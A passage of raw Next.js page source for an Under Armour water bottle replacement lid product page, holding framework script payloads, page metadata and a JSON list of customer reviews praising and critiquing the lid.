\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n50:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4c:[\"$\",\"$L4e\",null,{\"children\":[\"$\",\"$L4f\",null,{\"getServerCampaigns\":\"$h50\",\"children\":[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L53\"]}]}]}]\n4d:[\"$\",\"$L54\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"55:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n53:[\"$\",\"$L55\",null,{}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"title\",\"0\",{\"children\":\"UA Rise Water Bottle Replacement Lid | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Rise Water Bottle Replacement Lid\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/p/water_bottles_and_coolers/ua_rise_water_bottle_replacement_lid/1367751.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Rise Water Bottle Replacement Lid | Under Armour\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Rise Water Bottle Replacement Lid\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/p/water_bottles_and_coolers/ua_rise_water_bottle_replacement_lid/1367751.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Rise, Black, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Rise Water Bottle Replacement Lid | Under Armour\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Rise Water Bottle Replacement Lid\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLF_SL?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Rise, Black, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"1e:null\n"])</script><script>self.__next_f.push([1,"56:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$L56\",null,{\"productMap\":{},\"pageContent\":{\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L57\"}]\n"])</script><script>self.__next_f.push([1,"58:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[238397,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"57:[\"$undefined\",[\"$\",\"$L58\",null,{\"staticSearchParams\":\"dwvar_1367751_color%3D001\",\"children\":[\"$L59\",[\"$\",\"$L5a\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":40,\"value\":3.15,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":40,\"locale\":\"en_US\",\"results\":[{\"id\":\"241544680\",\"cID\":\"27de3a1f-f11f-5903-b6fe-67659e70719a\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-04-25T19:00:15.000+00:00\",\"lastModificationTime\":\"2025-04-25T21:08:44.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Milwaukee, WI\",\"authorId\":\"2w3wgfzp450g33h1wmcul7e20\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-04-25T18:41:05.000+00:00\",\"reviewText\":\"Case in point... I'm the reason why we can't have nice things. I placed my Under Armour water bottle in my backpack while walking from the parking structure to my desk and low and behold, it fell out onto the concrete ramp breaking the cap. In going online to look for a replacement water bottle, I stumbled across the replacement cap which was a no brainer to keep supplying myself with ice water throughout the working day.\",\"title\":\"We Can't Have Nice Things\",\"userNickname\":\"The_Schiz\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17456064bIgdq6MhpF\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"239560044\",\"cID\":\"8c9d305e-59c0-5c9c-ae77-763322ca7771\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[\"top250\"],\"lastModeratedTime\":\"2025-02-05T17:15:10.000+00:00\",\"lastModificationTime\":\"2025-02-05T23:10:56.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Oviedo Fl\",\"authorId\":\"bb9dfcd6-006c-4a4e-a4e3-977b95081d7f\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":1,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-02-05T16:56:55.000+00:00\",\"reviewText\":\"Is excellent replace for many bottles ,and good quality. I additional keep one any time\",\"title\":\"Very practical\",\"userNickname\":\"Carlose\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17387746X5OuTrKQP0\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[{\"AuthorId\":\"z6kfpwsvq0fz38vors71r85szz\",\"SubmissionTime\":\"2025-09-20T09:25:00.000+00:00\"}],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"235742108\",\"cID\":\"275d6582-b0c5-5be0-8f0a-018bc9547af4\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-08-25T13:00:06.000+00:00\",\"lastModificationTime\":\"2024-08-25T13:00:06.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"California\",\"authorId\":\"b2ws9bkcjflhyoccytfo3t74p\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-08-24T16:27:14.000+00:00\",\"reviewText\":\"Really happy just being able to replace the lid. I’m tough on lids and caps, usually I just buy another bottle. Being able to just replace the lids gave me options and I’m able to keep my fav gum bottle. Under Armor bottles are the only ones I use now because of being able to just replace a part. None of my other bottles offer replacing just the lids.\",\"title\":\"Like getting a new bottle\",\"userNickname\":\"Gil50\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17245168Yu3ZqdRiVy\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"BV_MOBILE_REVIEW_DISPLAY\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"235669633\",\"cID\":\"6d8bddf1-400e-5779-89c6-2a48e5f24c68\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-08-20T21:00:05.000+00:00\",\"lastModificationTime\":\"2025-04-10T01:59:25.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"CA\",\"authorId\":\"7746a53y1m4lxqpp13dvjq6yh\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-08-20T20:42:13.000+00:00\",\"reviewText\":\"I love how functional this lid is. It has a loop for easy carry or I like to hook my keys on them when I go to the gym. I like that there is a safely lock so that the lid doesn't open accidentally. It is leak proof and I can dishwash it on the top rack.\",\"title\":\"Love this bottle lid!\",\"userNickname\":\"Christina O\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17241865McSgBoPQiH\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"BV_REVIEW_DISPLAY\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"235415734\",\"cID\":\"957e8718-c971-523a-b498-94d1b85fbd9e\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-08-09T01:00:06.000+00:00\",\"lastModificationTime\":\"2024-08-09T01:00:06.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"York, PA\",\"authorId\":\"tnpchs7rayw630vhb7fs9i37f\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-08-08T19:59:19.000+00:00\",\"reviewText\":\"My teenage athlete goes hard on water bottles with tossing them to sidelines, etc. So when the cap on his water bottle broke, it was nice to be able to just replace the cap vs buying all new. Package came quickly and was a perfect fit!\",\"title\":\"Perfect replacement\",\"userNickname\":\"Mes5410\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17231471vUBq8ZeBmo\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"235260728\",\"cID\":\"b5e83bd4-33cf-5bc1-a548-b5f162977a30\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-07-31T05:15:10.000+00:00\",\"lastModificationTime\":\"2024-07-31T05:15:10.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"California\",\"authorId\":\"3d3lczo98x4qo3zgdxnq6mn88\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-07-30T23:52:01.000+00:00\",\"reviewText\":\"It is so great to have the option to buy a replacement lid vs the entire bottle. I love that I can throw these into the dishwasher and clean my bottle top every day! Love this as an option.\",\"title\":\"Great option to revive my bottle!\",\"userNickname\":\"EBS8\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17223835WnvDd0wg2R\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"BV_REVIEW_DISPLAY\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"221050349\",\"cID\":\"e4507789-08d6-5e53-9c68-c1fa831f771b\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2022-11-15T03:45:04.000+00:00\",\"lastModificationTime\":\"2022-11-15T03:45:04.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\"],\"clientResponses\":[],\"userLocation\":\"Cary, NC\",\"authorId\":\"u4j3zsmfadzhk5zjuc25arw2w\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-11-14T16:30:15.000+00:00\",\"reviewText\":\"Great, fits the bottles I have perfectly. The stainless bottles I have are in good shape, Have broken the tops over time so now the bottles are like new.\",\"userNickname\":\"ghicks527\",\"contextDataValues\":{\"Height\":{\"value\":\"510to600\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16684434aA9dkUloEV\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"219801926\",\"cID\":\"8525f56b-7538-5e21-a961-caf2f61f1540\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2022-09-19T11:45:09.000+00:00\",\"lastModificationTime\":\"2022-09-19T11:45:09.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"New Jersey\",\"authorId\":\"es50bbfhgfmgcv2u3fmarhbc4\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-09-19T11:24:52.000+00:00\",\"reviewText\":\"I thought I would have to give up using my water bottle; but the replacement lid with improve design features works well.\",\"title\":\"Replacement Lid for UA Rise Water Bottle\",\"userNickname\":\"Bish1950\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"Other\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"Height\":{\"value\":\"510to600\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__1663586690VJa7G9b4\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"218923239\",\"cID\":\"594a5fec-d06a-5f4e-ae16-b07ca2304f9f\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2022-08-11T19:45:04.000+00:00\",\"lastModificationTime\":\"2022-08-11T19:45:04.000+00:00\",\"productId\":\"1367751\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Greenville, SC\",\"authorId\":\"5ve9gvef4pqsytzsjf4s16bew\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-08-11T19:21:27.000+00:00\",\"reviewText\":\"I was excited to find a lid that works on my older UA insulated 18 oz. water bottles since some of those lids broke.  It still has all the great features - carrying ring, doesn't leak, the extra ring to be sure the lid stays shut, and most importantly - being able to open the lid with one hand.  Because the suction is so good, sometimes you have to pull the top open.  I prefer a round hole in the lid so you can drink from any angle.  This one has more of an egg shaped opening.\",\"title\":\"Great replacement 